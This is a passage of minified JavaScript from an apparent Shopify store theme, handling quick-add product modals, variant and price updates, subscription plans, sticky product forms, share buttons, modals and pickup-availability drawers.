i=e.querySelector(lc),o=s.classList.contains(tc.overlayText),n=s.querySelector(pc),r=e.querySelector(nc);r&&(r.classList.remove(tc.added,tc.loading),e.classList.add(tc.error)),i&&(i.innerText=t.detail.description),o&&n.classList.add(tc.hidden),setTimeout((()=>{this.resetQuickAddButtons(),o&&n.classList.remove(tc.hidden)}),ec)}))}resetQuickAddButtons(){this.quickAddHolder&&this.quickAddHolder.classList.remove(tc.visible,tc.error),this.buttonQuickAdd&&(this.buttonQuickAdd.classList.remove(tc.added),this.buttonQuickAdd.disabled=!1)}renderModal(){this.modal?this.modalOpen():window.fetch(`${window.theme.routes.root}products/${this.handle}?section_id=api-product-upsell`).then(this.upsellErrorsHandler).then((t=>t.text())).then((t=>{this.modalCreate(t)}))}modalCreatedCallback(){this.modalEvents(),this.modalOpen(),new Kl(null,this.modal),D(this.modal)}upsellErrorsHandler(t){return t.ok?t:t.json().then((function(e){throw new jt({status:t.statusText,headers:t.headers,json:e})}))}resetAnimatedItems(){var t;null===(t=this.modal)||void 0===t||t.querySelectorAll(sc).forEach((t=>{t.classList.remove(tc.animated)}))}constructor(){var t;(super(),this.container=this,this.quickAddHolder=this.container.querySelector(mc),this.quickAddHolder)&&(this.modal=null,this.currentModal=null,this.productId=this.quickAddHolder.getAttribute(Ec),this.modalButton=this.quickAddHolder.querySelector(cc),this.handle=null===(t=this.modalButton)||void 0===t?void 0:t.getAttribute(bc),this.cartDrawer=document.querySelector(rc),this.buttonQuickAdd=this.quickAddHolder.querySelector(oc),this.buttonATC=this.quickAddHolder.querySelector(nc),this.button=this.modalButton||this.buttonATC,this.modalClose=this.modalClose.bind(this),this.modalCloseOnProductAdded=this.modalCloseOnProductAdded.bind(this),this.isAnimating=!1,this.modalButtonClickEvent=this.modalButtonClickEvent.bind(this),this.quickAddLoadingToggle=this.quickAddLoadingToggle.bind(this))}};Si("product-grid",[ao,xl]),customElements.get("quick-add-product")||customElements.define("quick-add-product",Sc),customElements.get("radio-swatch")||customElements.define("radio-swatch",Ka),customElements.get("grid-swatch")||customElements.define("grid-swatch",Za),customElements.get("product-siblings")||customElements.define("product-siblings",hl);const Lc=(t,e)=>{const{el:s,elStyle:i,elHeight:o,rowsLimit:n,rowsWrapped:r,options:a}=t;let l=t.buffer,c=l;if(r===n+1)return{...t};const h=l;let d=r,u=o;return s.innerHTML=c=l.length?`${l}${a.delimiter}${e}${a.replaceStr}`:`${e}${a.replaceStr}`,parseFloat(i.height)>parseFloat(o)&&(d++,u=i.height,d===n+1)?(s.innerHTML=c="."===h[h.length-1]&&"..."===a.replaceStr?`${h}..`:`${h}${a.replaceStr}`,{...t,elHeight:u,rowsWrapped:d}):(s.innerHTML=c=h.length?`${h}${a.delimiter}${e}`:`${e}`,{...t,buffer:c,elHeight:u,rowsWrapped:d})},kc="complementary-products",Ac="quick-add-product",Tc="is-loaded",Cc="data-url";let qc=class extends HTMLElement{connectedCallback(){new IntersectionObserver(((t,e)=>{t[0].isIntersecting&&(e.unobserve(this),this.hasAttribute(Cc)&&""!==this.getAttribute(Cc)&&fetch(this.getAttribute(Cc)).then((t=>t.text())).then((t=>{const e=document.createElement("div");e.innerHTML=t;const s=e.querySelector(kc);s&&s.innerHTML.trim().length&&(this.innerHTML=s.innerHTML),e.querySelector(`${kc} ${Ac}`)&&this.classList.add(Tc)})).catch((t=>{console.error(t)})))}).bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}constructor(){super()}};const xc='input:not([type="checkbox"]):not([type="hidden"]), textarea',Pc='input[type="email"]',Hc='input[type="checkbox"]',Mc="[data-form-wrapper]";let Ic=class extends HTMLElement{connectedCallback(){this.fieldCheckbox&&(this.fieldCheckbox.addEventListener("change",this.onChangeEvent),this.form&&this.form.addEventListener("theme:product:add",(()=>{this.fieldCheckbox.checked=!1,this.fieldCheckbox.dispatchEvent(new Event("change"))})))}clearInputValues(){this.fields.length&&this.fields.forEach((t=>{t.value=""}))}onChange(t){this.fieldEmail.required=Boolean(t.target.checked),t.target.checked||this.clearInputValues()}disconnectedCallback(){this.fieldCheckbox.removeEventListener("change",this.onChangeEvent)}constructor(){super(),this.fieldCheckbox=this.querySelector(Hc),this.fieldEmail=this.querySelector(Pc),this.fields=this.querySelectorAll(xc),this.form=this.closest(Mc),this.onChangeEvent=t=>this.onChange(t)}};const Bc="[data-product-slideshow]",Dc="data-sticky-enabled",Fc=".product__page",$c="[data-form-wrapper]",Oc="[data-header-sticky]",_c="[data-header-height]",Rc="is-sticky";window.theme.variables={productPageSticky:!1};const Nc={};const zc={onLoad(){Nc[this.id]=new class{init(){this.stickyEnabled&&(this.stickyScrollCheck(),document.addEventListener("theme:resize",this.resizeEvent)),this.initSticky()}initSticky(){theme.variables.productPageSticky&&(this.requestAnimationSticky=requestAnimationFrame((()=>this.calculateStickyPosition())),this.formWrapper.addEventListener("theme:form:sticky",(t=>{this.removeAnimationFrame(),this.requestAnimationSticky=requestAnimationFrame((()=>this.calculateStickyPosition(t)))})),document.addEventListener("theme:scroll",this.scrollEvent))}scrollEvents(t){this.scrollTop=t.detail.position,this.scrollDirectionDown=t.detail.down,this.requestAnimationSticky||(this.requestAnimationSticky=requestAnimationFrame((()=>this.calculateStickyPosition())))}resizeEvents(t){this.stickyScrollCheck(),document.removeEventListener("theme:scroll",this.scrollEvent),this.initSticky()}stickyScrollCheck(){const t=this.container.querySelector(`${Fc} ${$c}`);if(t)if(E()){const e=this.container.querySelector($c),s=this.container.querySelector(Bc);if(!e||!s)return;e.offsetHeight<s.offsetHeight?(theme.variables.productPageSticky=!0,t.classList.add(Rc)):(theme.variables.productPageSticky=!1,t.classList.remove(Rc))}else theme.variables.productPageSticky=!1,t.classList.remove(Rc)}calculateStickyPosition(t=null){if(document.documentElement.hasAttribute("data-scroll-locked"))return void this.removeAnimationFrame();const e=Boolean(t&&t.detail),s=Boolean(e&&t.detail.element&&"accordion"===t.detail.element),i=this.formWrapper.offsetHeight,o=window.innerHeight-i-this.defaultTopBottomSpacings,n=Math.abs(this.scrollTop-this.scrollLastPosition);this.scrollDirectionDown?this.stickyScrollTop-=n:this.stickyScrollTop+=n,this.stickyFormLoad&&(document.querySelector(Oc)&&document.querySelector(_c)?this.stickyDefaultTop=parseInt(document.querySelector(_c).getBoundingClientRect().height):this.stickyDefaultTop=this.defaultTopBottomSpacings,this.stickyScrollTop=this.stickyDefaultTop),this.stickyScrollTop=Math.min(Math.max(this.stickyScrollTop,o),this.stickyDefaultTop);const r=this.stickyScrollTop-this.currentPoint;this.currentPoint=this.stickyFormLoad?this.stickyScrollTop:this.currentPoint+.5*r,this.formWrapper.style.setProperty("--sticky-top",`${this.currentPoint}px`),this.scrollLastPosition=this.scrollTop,this.stickyFormLoad=!1,s&&this.onChangeCounter<=10||s&&this.stickyFormLastHeight!==i||this.stickyScrollTop!==this.currentPoint&&this.requestAnimationSticky?(s&&(this.onChangeCounter+=1),s&&this.stickyFormLastHeight!==i&&(this.onChangeCounter=11),this.requestAnimationSticky=requestAnimationFrame((()=>this.calculateStickyPosition(t)))):this.requestAnimationSticky&&this.removeAnimationFrame(),this.stickyFormLastHeight=i}removeAnimationFrame(){this.requestAnimationSticky&&(cancelAnimationFrame(this.requestAnimationSticky),this.requestAnimationSticky=null,this.onChangeCounter=0)}onUnload(){this.stickyEnabled&&document.removeEventListener("theme:resize",this.resizeEvent),theme.variables.productPageSticky&&document.removeEventListener("theme:scroll",this.scrollEvent)}constructor(t){this.section=t,this.container=t.container,this.stickyEnabled="true"===this.container.getAttribute(Dc),this.formWrapper=this.container.querySelector($c),this.stickyScrollTop=0,this.scrollLastPosition=0,this.stickyDefaultTop=0,this.currentPoint=0,this.defaultTopBottomSpacings=30,this.scrollTop=window.scrollY,this.scrollDirectionDown=!0,this.requestAnimationSticky=null,this.stickyFormLoad=!0,this.stickyFormLastHeight=null,this.onChangeCounter=0,this.scrollEvent=t=>this.scrollEvents(t),this.resizeEvent=t=>this.resizeEvents(t),setTimeout((()=>{this.init()}),50)}}(this)},onUnload(){Nc[this.id].onUnload()}},Wc="data-section-type",Uc="[data-share-button]",Vc="[data-share-message]",jc="is-visible";let Xc=class extends HTMLElement{init(){navigator.share?this.shareButton.addEventListener("click",(()=>{navigator.share({url:this.urlToShare,title:document.title})})):this.shareButton.addEventListener("click",this.copyToClipboard.bind(this))}updateShareLink(){"product"==this.container.getAttribute(Wc)&&this.container.addEventListener("theme:variant:change",(t=>{t.detail.variant&&(this.urlToShare=`${this.urlToShare.split("?")[0]}?variant=${t.detail.variant.id}`)}))}copyToClipboard(){navigator.clipboard.writeText(this.urlToShare).then((()=>{this.shareMessage.classList.add(jc);const t=()=>{this.shareMessage.classList.remove(jc),this.shareMessage.removeEventListener("animationend",t)};this.shareMessage.addEventListener("animationend",t)}))}constructor(){super(),this.container=this.closest(`[${Wc}]`),this.shareButton=this.querySelector(Uc),this.shareMessage=this.querySelector(Vc),this.urlToShare=this.shareButton.dataset.shareUrl?this.shareButton.dataset.shareUrl:document.location.href,this.init(),this.updateShareLink()}};const Jc="data-option-position",Qc='[name^="options"], [data-popout-option]',Yc='[name^="options"]:checked, [name^="options"][type="hidden"]',Gc="data-value",Kc="[data-popout]",Zc="sold-out",th="unavailable",eh="sale";const sh="[data-product]",ih="[data-product-form]",oh="[data-add-to-cart]",nh="[data-add-to-cart-text]",rh="[data-compare-price]",ah="[data-compare-text]",lh="[data-form-wrapper]",ch="[data-product-select]",hh="[data-price-wrapper]",dh="[data-product-slideshow]",uh="[data-product-json]",ph="[data-product-price]",mh="[data-product-unit-price]",gh="[data-product-base]",vh="[data-product-unit]",fh="[data-product-preorder]",yh="flickity-enabled",bh=".product__slide",wh="[data-subscription-watch-price]",Eh="[data-subscription-selectors]",Sh="[data-toggles-group]",Lh="data-group-toggle",kh="[data-plan-description]",Ah="[data-section-type]",Th="[data-quick-add-modal]",Ch="[data-price-off]",qh="[data-price-off-type]",xh="[data-price-off-amount]",Ph="[data-remaining-count]",Hh="[data-remaining-max]",Mh="[data-remaining-wrapper]",Ih="[data-product-remaining-json]",Bh="[data-option-value]",Dh="[data-option-position]",Fh="[data-product-form-installment]",$h='input[name="id"]',Oh="hidden",_h="variant--soldout",Rh="variant--unavailable",Nh="product__price--sale",zh="count-is-low",Wh="count-is-in",Uh="count-is-out",Vh="count-is-unavailable",jh="data-tall-layout",Xh="data-remaining-max",Jh="data-enable-history-state",Qh="data-option-position",Yh="data-image-id",Gh="data-quick-add-btn";let Kh=class extends HTMLElement{connectedCallback(){if(this.cartAddEvents(),this.container=this.closest(Ah)||this.closest(Th),!this.container)return;if(this.sectionId=this.container.dataset.sectionId,this.tallLayout="true"===this.container.getAttribute(jh),this.product=this.container.querySelector(sh),this.productForm=this.container.querySelector(ih),this.installmentForm=this.container.querySelector(Fh),this.sellout=null,this.priceOffWrap=this.container.querySelector(Ch),this.priceOffAmount=this.container.querySelector(xh),this.priceOffType=this.container.querySelector(qh),this.planDescription=this.container.querySelector(kh),this.remainingWrapper=this.container.querySelector(Mh),this.remainingWrapper){const t=this.container.querySelector(Hh);t&&(this.remainingMaxInt=parseInt(t.getAttribute(Xh),10),this.remainingCount=this.container.querySelector(Ph),this.remainingJSONWrapper=this.container.querySelector(Ih),this.remainingJSON=null,this.remainingJSONWrapper&&""!==this.remainingJSONWrapper.innerHTML?this.remainingJSON=JSON.parse(this.remainingJSONWrapper.innerHTML):console.warn("Missing product quantity JSON"))}this.enableHistoryState="true"===this.container.getAttribute(Jh),this.hasUnitPricing=this.container.querySelector(vh),this.subSelectors=this.container.querySelector(Eh),this.subPrices=this.container.querySelector(wh),this.isPreOrder=this.container.querySelector(fh);let t=null;const e=this.container.querySelector(uh);e&&(t=e.innerHTML),t?(this.productJSON=JSON.parse(t),this.linkForm(),this.sellout=new class{init(){this.update()}update(){this.getCurrentState(),this.optionElements.forEach((t=>{const e=t.closest(`[${Jc}]`);if(!e)return;const s=t.value||t.getAttribute(Gc),i=e.getAttribute(Jc),o=parseInt(i,10)-1,n=t.closest(Kc);let r=[...this.selections];r[o]=s;const a=this.productJSON.variants.find((t=>{let e=!0;for(let s=0;s<r.length;s++)t.options[s]!==r[s]&&(e=!1);return e}));t.classList.remove(Zc,th),t.parentNode.classList.remove(eh),n&&n.classList.remove(Zc,th,eh),void 0===a?(t.classList.add(th),n&&n.classList.add(th)):a&&!1===a.available&&(t.classList.add(Zc),n&&n.classList.add(Zc)),a&&a.compare_at_price>a.price&&theme.settings.variantOnSale&&t.parentNode.classList.add(eh)}))}getCurrentState(){this.selections=[];const t=this.container.querySelectorAll(Yc);t.length&&t.forEach((t=>{const e=t.value;e&&""!==e&&this.selections.push(e)}))}constructor(t,e){this.container=t,this.productJSON=e,this.optionElements=this.container.querySelectorAll(Qc),this.productJSON&&this.optionElements.length&&this.init()}}(this.container,this.productJSON)):console.error("Missing product JSON")}cartAddEvents(){this.buttonATC=this.querySelector(oh),this.buttonATC&&this.buttonATC.addEventListener("click",(t=>{t.preventDefault(),document.dispatchEvent(new CustomEvent("theme:cart:add",{detail:{button:this.buttonATC},bubbles:!1}))}))}destroy(){this.productForm.destroy()}linkForm(){this.productForm=new class{destroy(){this._listeners.removeAll()}options(){return this._serializeInputValues(this.optionInputs,(function(t){return t.name=/(?:^(options\[))(.*?)(?:\])/.exec(t.name)[2],t}))}variant(){const t=this.options();return t.length?ba(this.product,t):this.product.variants[0]}plan(t){let e={allocation:null,group:null,detail:null};const s=this.element.querySelector(`${Sa}:checked`);if(!s)return null;const i=s.value,o=i&&""!==i?i:null;return o&&t&&(e.allocation=t.selling_plan_allocations.find((function(t){return t.selling_plan_id.toString()===o.toString()}))),e.allocation&&(e.group=this.product.selling_plan_groups.find((function(t){return t.id.toString()===e.allocation.selling_plan_group_id.toString()}))),e.group&&(e.detail=e.group.selling_plans.find((function(t){return t.id.toString()===o.toString()}))),e&&e.allocation&&e.detail&&e.allocation?e:null}properties(){return this._serializeInputValues(this.propertyInputs,(function(t){return t.name=/(?:^(properties\[))(.*?)(?:\])/.exec(t.name)[2],t}))}quantity(){return this.quantityInputs[0]?Number.parseInt(this.quantityInputs[0].value,10):1}getFormState(){const t=this.variant();return{options:this.options(),variant:t,properties:this.properties(),quantity:this.quantity(),plan:this.plan(t)}}_setIdInputValue(t){t&&t.id?this.variantElement.value=t.id.toString():this.variantElement.value="",this.variantElement.dispatchEvent(new Event("change"))}_onSubmit(t,e){e.dataset=this.getFormState(),t.onFormSubmit&&t.onFormSubmit(e)}_onOptionChange(t){this._setIdInputValue(t.dataset.variant)}_onFormEvent(t){return void 0===t?Function.prototype.bind():function(e){e.dataset=this.getFormState(),this._setIdInputValue(e.dataset.variant),t(e)}.bind(this)}_initInputs(t,e){return Array.prototype.slice.call(this.element.querySelectorAll(t)).map(function(t){return this._listeners.add(t,"change",this._onFormEvent(e)),t}.bind(this))}_serializeInputValues(t,e){return t.reduce((function(t,s){return(s.checked||"radio"!==s.type&&"checkbox"!==s.type)&&t.push(e({name:s.name,value:s.value})),t}),[])}_validateProductObject(t){if("object"!=typeof t)throw new TypeError(t+" is not an object.");if(void 0===t.variants[0].options)throw new TypeError("Product object is invalid. Make sure you use the product object that is output from {{ product | json }} or from the http://[your-product-url].js route");return t}constructor(t,e,s){this.element=t,this.product=this._validateProductObject(e),this.variantElement=this.element.querySelector(Ea),s=s||{},this._listeners=new ya,this._listeners.add(this.element,"submit",this._onSubmit.bind(this,s)),this.optionInputs=this._initInputs(La,s.onOptionChange),this.planInputs=this._initInputs(Sa,s.onPlanChange),this.quantityInputs=this._initInputs(ka,s.onQuantityChange),this.propertyInputs=this._initInputs(Aa,s.onPropertyChange)}}(this.container,this.productJSON,{onOptionChange:this.onOptionChange.bind(this),onPlanChange:this.onPlanChange.bind(this)}),this.pushState(this.productForm.getFormState(),!0),this.subsToggleListeners()}onOptionChange(t){this.pushState(t.dataset),this.updateProductImage(t)}onPlanChange(t){this.subPrices&&this.pushState(t.dataset)}pushState(t,e=!1){var s;this.productState=this.setProductState(t),this.updateAddToCartState(t),this.updateProductPrices(t),this.updateSaleText(t),this.updateSubscriptionText(t),this.updateRemaining(t),this.updateLegend(t),this.fireHookEvent(t),null===(s=this.sellout)||void 0===s||s.update(t),this.enableHistoryState&&!e&&this.updateHistoryState(t)}updateAddToCartState(t){const e=t.variant;let s=theme.strings.addToCart;const i=this.container.querySelectorAll(hh),o=this.container.querySelectorAll(oh),n=this.container.querySelectorAll(nh),r=this.container.querySelectorAll(lh);if(this.installmentForm&&e){const t=this.installmentForm.querySelector($h);t.value=e.id,t.dispatchEvent(new Event("change",{bubbles:!0}))}this.isPreOrder&&(s=theme.strings.preOrder),i.length&&e&&i.forEach((t=>{t.classList.remove(Oh)})),o.length&&o.forEach((t=>{t.hasAttribute(Gh)||(e&&e.available?t.disabled=!1:t.disabled=!0)})),n.length&&n.forEach((t=>{e?e.available?t.innerHTML=s:t.innerHTML=theme.strings.soldOut:t.innerHTML=theme.strings.unavailable})),r.length&&r.forEach((t=>{if(e){e.available?t.classList.remove(_h,Rh):(t.classList.add(_h),t.classList.remove(Rh));const s=t.querySelector(ch);s&&(s.value=e.id);const i=t.querySelector(`${$h}[form]`);i&&(i.value=e.id,i.dispatchEvent(new Event("change")))}else t.classList.add(Rh),t.classList.remove(_h)}))}updateHistoryState(t){const e=t.variant,s=t.plan,i=window.location.href;if(e&&i.includes("/product")){const t=new window.URL(i),o=t.searchParams;o.set("variant",e.id),s&&s.detail&&s.detail.id&&this.productState.hasPlan?o.set("selling_plan",s.detail.id):o.delete("selling_plan"),t.search=o.toString();const n=t.toString();window.history.replaceState({path:n},"",n)}}updateRemaining(t){var e;const s=t.variant;if(null===(e=this.remainingWrapper)||void 0===e||e.classList.remove(Wh,Uh,Vh,zh),s&&this.remainingWrapper&&this.remainingJSON){const t=this.remainingJSON[s.id];("out"===t||t<1)&&this.remainingWrapper.classList.add(Uh),("in"===t||t>=this.remainingMaxInt)&&this.remainingWrapper.classList.add(Wh),("low"===t||t>0&&t<this.remainingMaxInt)&&(this.remainingWrapper.classList.add(zh),this.remainingCount&&(this.remainingCount.innerHTML=t))}else!s&&this.remainingWrapper&&this.remainingWrapper.classList.add(Vh)}getBaseUnit(t){return 1===t.unit_price_measurement.reference_value?t.unit_price_measurement.reference_unit:t.unit_price_measurement.reference_value+t.unit_price_measurement.reference_unit}subsToggleListeners(){this.container.querySelectorAll(Sh).forEach((t=>{t.addEventListener("change",function(t){const e=t.target.value.toString(),s=this.container.querySelector(`[${Lh}="${e}"]`),i=this.container.querySelectorAll(`[${Lh}]`);if(s){s.classList.remove(Oh);const t=s.querySelector('[name="selling_plan"]');t.checked=!0,t.dispatchEvent(new Event("change"))}i.forEach((t=>{if(t!==s){t.classList.add(Oh);t.querySelectorAll('[name="selling_plan"]').forEach((t=>{t.checked=!1,t.dispatchEvent(new Event("change"))}))}}))}.bind(this))}))}updateSaleText(t){this.productState.planSale?this.updateSaleTextSubscription(t):this.productState.onSale?this.updateSaleTextStandard(t):this.priceOffWrap&&this.priceOffWrap.classList.add(Oh)}updateSaleTextStandard(t){if(this.priceOffType&&(this.priceOffType.innerHTML=window.theme.strings.sale||"sale"),this.priceOffAmount&&this.priceOffWrap){const e=t.variant,s=(e.compare_at_price-e.price)/e.compare_at_price,i=Math.floor(100*s);this.priceOffAmount.innerHTML=`${i}%`,this.priceOffWrap.classList.remove(Oh)}}updateSubscriptionText(t){t.plan&&this.planDescription?(this.planDescription.innerHTML=t.plan.detail.description,this.planDescription.classList.remove(Oh)):this.planDescription&&this.planDescription.classList.add(Oh)}updateSaleTextSubscription(t){if(this.priceOffType&&(this.priceOffType.innerHTML=window.theme.strings.subscription||"subscripton"),this.priceOffAmount&&this.priceOffWrap){const e=t.plan.detail.price_adjustments[0],i=e.value;e&&"percentage"===e.value_type?this.priceOffAmount.innerHTML=`${i}%`:this.priceOffAmount.innerHTML=s.formatMoney(i,theme.moneyFormat),this.priceOffWrap.classList.remove(Oh)}}updateProductPrices(t){const e=t.variant,i=t.plan;this.container.querySelectorAll(hh).forEach((t=>{const o=t.querySelector(rh),n=t.querySelector(ph),r=t.querySelector(ah);let a="",l="";this.productState.available&&(a=e.compare_at_price,l=e.price),this.productState.hasPlan&&(l=i.allocation.price),this.productState.planSale&&(a=i.allocation.compare_at_price,l=i.allocation.price),o&&(this.productState.onSale||this.productState.planSale?(o.classList.remove(Oh),r.classList.remove(Oh),n.classList.add(Nh)):(o.classList.add(Oh),r.classList.add(Oh),n.classList.remove(Nh)),o.innerHTML=s.formatMoney(a,theme.moneyFormat)),n.innerHTML=0===l?window.theme.strings.free:s.formatMoney(l,theme.moneyFormat)})),this.hasUnitPricing&&this.updateProductUnits(t)}updateProductUnits(t){const e=t.variant,i=t.plan;let o=null;if(e&&e.unit_price&&(o=e.unit_price),i&&i.allocation&&i.allocation.unit_price&&(o=i.allocation.unit_price),o){const t=this.getBaseUnit(e),i=s.formatMoney(o,theme.moneyFormat);this.container.querySelector(mh).innerHTML=i,this.container.querySelector(gh).innerHTML=t,zt(this.container.querySelector(vh))}else Ut(this.container.querySelector(vh))}fireHookEvent(t){const e=t.variant;this.container.dispatchEvent(new CustomEvent("theme:variant:change",{detail:{variant:e},bubbles:!0}))}setProductState(t){const e=t.variant,s=t.plan,i={available:!0,soldOut:!1,onSale:!1,showUnitPrice:!1,requiresPlan:!1,hasPlan:!1,planPerDelivery:!1,planSale:!1};return!e||e.requires_selling_plan&&!s?i.available=!1:(e.available||(i.soldOut=!0),e.compare_at_price>e.price&&(i.onSale=!0),e.unit_price&&(i.showUnitPrice=!0),this.product&&this.product.requires_selling_plan&&(i.requiresPlan=!0),s&&this.subPrices&&(i.hasPlan=!0,s.allocation.per_delivery_price!==s.allocation.price&&(i.planPerDelivery=!0),e.price>s.allocation.price&&(i.planSale=!0))),i}updateProductImage(t){const e=t.dataset.variant;if(e&&e.featured_media){const t=this.container.querySelector(`[${Yh}="${e.featured_media.id}"]`),s=null==t?void 0:t.closest(bh);if(s){const e=Array.from(s.parentElement.children).indexOf(s),i=this.container.querySelector(dh),o=E();if(i&&i.classList.contains(yh)?n.data(i).select(e):i&&!o&&i.scrollTo({top:0,left:s.offsetLeft,behavior:"smooth"}),o&&this.tallLayout){const s=t.getBoundingClientRect().top;if(0===e&&s+window.scrollY>window.pageYOffset)return;document.dispatchEvent(new CustomEvent("theme:tooltip:close",{bubbles:!1,detail:{hideTransition:!1}})),ho(s)}}}}updateLegend(t){const e=t.variant;if(e){const t=this.container.querySelectorAll(Bh);t.length&&t.forEach((t=>{const s=t.closest(Dh);if(s){const i=s.getAttribute(Qh),o=parseInt(i,10)-1,n=e.options[o];t.innerHTML=n}}))}}constructor(){super()}};const Zh="dialog",td='button, [href], select, textarea, [tabindex]:not([tabindex="-1"])',ed="[data-modal-open]",sd="[data-modal-close]",id="closing";let od=class extends HTMLElement{connectedCallback(){this.modal=this.querySelector(Zh),this.buttonModalOpen=this.querySelector(ed),this.buttonModalClose=this.querySelector(sd),this.focusTarget=this.modal.querySelector("[autofocus]")||this.modal.querySelector(td),this.isAnimating=!1,this.modalEvents()}modalOpen(){var t;"function"==typeof this.modal.showModal&&this.modal.showModal(),this.modal.setAttribute("open",!0),this.modal.removeAttribute("inert"),null===(t=this.focusTarget)||void 0===t||t.focus(),document.dispatchEvent(new CustomEvent("theme:modal:open",{bubbles:!0}))}modalClose(){if(!this.isAnimating){if(!this.modal.hasAttribute(id))return this.modal.setAttribute(id,""),void(this.isAnimating=!0);"function"==typeof this.modal.close?this.modal.close():this.modal.removeAttribute("open"),this.modal.removeAttribute(id),this.modal.setAttribute("inert","")}}modalEvents(){this.buttonModalOpen.addEventListener("click",(t=>{t.preventDefault(),this.modalOpen()})),this.buttonModalClose.addEventListener("click",(t=>{t.preventDefault(),this.modalClose()})),this.modal.addEventListener("click",(t=>{"DIALOG"===t.target.nodeName&&"click"===t.type&&this.modalClose()})),this.modal.addEventListener("keydown",(t=>{"Escape"==t.code&&(t.preventDefault(),this.modalClose())})),this.modal.addEventListener("theme:modal:close",(()=>{this.modalClose()})),this.modal.addEventListener("animationend",(t=>{t.target===this.modal&&(this.isAnimating=!1,this.modal.hasAttribute(id)&&this.modalClose())}))}constructor(){super()}},nd=class extends Nt{loadContent(){super.loadContent(),Shopify.loadFeatures([{name:"model-viewer-ui",version:"1.0",onLoad:this.setupModelViewerUI.bind(this)}])}setupModelViewerUI(t){t||(this.modelViewerUI=new Shopify.ModelViewerUI(this.querySelector("model-viewer")))}constructor(){super()}};window.ProductModel={loadShopifyXR(){Shopify.loadFeatures([{name:"shopify-xr",version:"1.0",onLoad:this.setupShopifyXR.bind(this)}])},setupShopifyXR(t){t||(window.ShopifyXR?(document.querySelectorAll('[id^="ModelJSON-"]').forEach((t=>{window.ShopifyXR.addModels(JSON.parse(t.textContent)),t.remove()})),window.ShopifyXR.setupXRElements()):document.addEventListener("shopify_xr_initialized",(()=>this.setupShopifyXR())))}},window.addEventListener("DOMContentLoaded",(()=>{window.ProductModel&&window.ProductModel.loadShopifyXR()}));const rd="data-store-availability-container",ad=".shopify-section",ld="[data-pickup-drawer]",cd="[data-pickup-drawer-open]",hd="[data-pickup-drawer-close]",dd='button, [href], select, textarea, [tabindex]:not([tabindex="-1"])',ud="[data-section-type]",pd="hidden",md="closing";let gd=class extends HTMLElement{connectedCallback(){this.container=this.closest(ud),this.drawer=null,this.buttonDrawerOpen=null,this.buttonDrawerClose=null,this.a11y=W,this.isAnimating=!1,this.container.addEventListener("theme:variant:change",(t=>this.fetchPickupAvailability(t))),this.fetchPickupAvailability()}fetchPickupAvailability(t){if(t&&!t.detail.variant||t&&t.detail.variant&&!t.detail.variant.available)return void this.classList.add(pd);const e=t&&t.detail.variant?t.detail.variant.id:this.getAttribute(rd);e&&fetch(`${window.theme.routes.root}variants/${e}/?section_id=api-pickup-availability`).then(this.handleErrors).then((t=>t.text())).then((t=>{const e=(new DOMParser).parseFromString(t,"text/html").querySelector(ad).innerHTML;this.innerHTML=e,this.drawer=this.querySelector(ld),this.drawer?(this.classList.remove(pd),this.drawerEvents()):this.classList.add(pd)})).catch((t=>{console.error(t)}))}openDrawer(){if(this.drawer){"function"==typeof this.drawer.showModal&&this.drawer.showModal(),this.drawer.setAttribute("open",!0),this.drawer.removeAttribute("inert"),this.drawer.dispatchEvent(new CustomEvent("theme:scroll:lock",{bubbles:!0}));(this.drawer.querySelector("[autofocus]")||this.drawer.querySelector(dd)).focus(),document.dispatchEvent(new CustomEvent("theme:scroll:lock",{bubbles:!0}))}}closeDrawer(){if(this.isAnimating)return;if(!this.drawer.hasAttribute(md))return this.drawer.setAttribute(md,""),void(this.isAnimating=!0);"function"==typeof this.drawer.close?this.drawer.close():this.drawer.removeAttribute("open"),this.drawer.removeAttribute(md),this.drawer.setAttribute("inert","");document.querySelector("dialog[open]")||document.dispatchEvent(new CustomEvent("theme:scroll:unlock",{bubbles:!0}))}drawerEvents(){var t,e;null===(t=this.querySelector(cd))||void 0===t||t.addEventListener("click",(()=>{this.openDrawer(),window.accessibility.lastElement=this.buttonDrawerOpen})),null===(e=this.drawer.querySelector(hd))||void 0===e||e.addEventListener("click",(t=>{t.preventDefault(),this.closeDrawer()})),this.drawer.addEventListener("click",(t=>{"DIALOG"===t.target.nodeName&&"click"===t.type&&this.closeDrawer()})),this.drawer.addEventListener("keydown",(t=>{"Escape"===t.code&&(t.preventDefault(),this.closeDrawer())})),this.drawer.addEventListener("animationend",(t=>{t.target===this.drawer&&(this.isAnimating=!1,this.drawer.hasAttribute(md)&&this.closeDrawer())}))}handleErrors(t){return t.ok?t:t.json().then((function(e){throw new jt({status:t.statusText,headers:t.headers,json:e})}))}constructor(){super()}};const vd={};function fd(t={}){if(t.type||(t.type="json"),t.url)return vd[t.url]?vd[t.url]:function(t,e){const s=new Promise(((s,i)=>{"text"===e?fetch(t).then((t=>t.text())).then((t=>{s(t)})).catch((t=>{i(t)})):function(t,e,s){let i=document.getElementsByTagName("head")[0],o=!1,n=document.createElement("script");n.src=t,n.onload=n.onreadystatechange=function(){o||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState?s():(o=!0,e())},i.appendChild(n)}(t,(function(){s()}),(function(){i()}))}));return vd[t]=s,s}(t.url,t.type);if(t.json)return vd[t.json]?Promise.resolve(vd[t.json]):window.fetch(t.json).then((t=>t.json())).then((e=>(vd[t.json]=e,e)));if(t.name){const e="".concat(t.name,t.version);return vd[e]?vd[e]:function(t){const e="".concat(t.name,t.version),s=new Promise(((e,s)=>{try{window.Shopify.loadFeatures([{name:t.name,version:t.version,onLoad:t=>{!function(t,e,s){s?e(s):t()}(e,s,t)}}])}catch(t){s(t)}}));return vd[e]=s,s}(t)}return Promise.reject()}window.isYoutubeAPILoaded=!1,window.isVimeoAPILoaded=!1;const yd=".pswp",bd=".pswp__custom-close",wd="iframe, video",Ed=".pswp__thumbs",Sd="is-current",Ld="pswp--custom-loader",kd="pswp--custom-opening",Ad="pswp__loader",Td="is-focused",Cd="data-pswp-option-classes",qd="aria-current",xd=`<div class="${Ad}"><div class="loader pswp__loader-line"><div class="loader-indeterminate"></div></div></div>`;let Pd=class{init(){this.pswpElement.classList.add(kd),this.initLoader(),fd({url:window.theme.assets.photoswipe}).then((()=>this.loadPopup())).catch((t=>console.error(t)))}initLoader(){if(this.pswpElement.classList.contains(Ld)&&""!==this.options&&this.options.mainClass){this.pswpElement.setAttribute(Cd,this.options.mainClass);let t=document.createElement("div");t.innerHTML=xd,t=t.firstChild,this.pswpElement.appendChild(t)}else this.pswpElement.setAttribute(Cd,"")}loadPopup(){const 